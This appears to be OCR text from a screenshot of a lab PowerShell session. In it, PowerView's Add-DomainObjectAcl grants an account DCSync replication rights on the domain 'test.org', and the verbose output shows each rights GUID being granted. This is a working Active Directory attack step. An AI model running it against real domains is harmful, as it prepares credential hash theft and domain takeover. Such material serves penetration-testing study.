 Administrator: Windows PowerShell
PS C:\>
PS C:\> Import-Module .\PowerView.ps1
PS C:\> Add-DomainObjectAcl -TargetIdentity "DC=test,DC=org" -PrincipalIdentity admin -Rights DCSync -Verbose
VERBOSE: [Get-DomainSearcher] search base: LDAP://WIN-8GA56TNV3MV.TEST.ORG/DC=TEST,DC=ORG
VERBOSE: [Get-DomainObject] Get-DomainObject filter string:
(&(|(|(samAccountName=admin)(name=admin)(displayname=admin))))
VERBOSE: [Get-DomainSearcher] search base: LDAP://WIN-8GA56TNV3MV.TEST.ORG/DC=TEST,DC=ORG
VERBOSE: [Get-DomainObject] Extracted domain 'test.org' from 'DC=test,DC=org'
VERBOSE: [Get-DomainSearcher] search base: LDAP://WIN-8GA56TNV3MV.TEST.ORG/DC=test,DC=org
VERBOSE: [Get-DomainObject] Get-DomainObject filter string: (&(|(distinguishedname=DC=test,DC=org)))
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=admin,CN=Users,DC=test,DC=org 'DCSync' on DC=test,DC=org
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=admin,CN=Users,DC=test,DC=org rights GUID
'1131f6aa-9c07-11d1-f79f-00c04fc2dcd2' on DC=test,DC=org
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=admin,CN=Users,DC=test,DC=org rights GUID
'1131f6ad-9c07-11d1-f79f-00c04fc2dcd2' on DC=test,DC=org
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=admin,CN=Users,DC=test,DC=org rights GUID
'89e95b76-444d-4c62-991a-0facbeda640c' on DC=test,DC=org
PS C:\>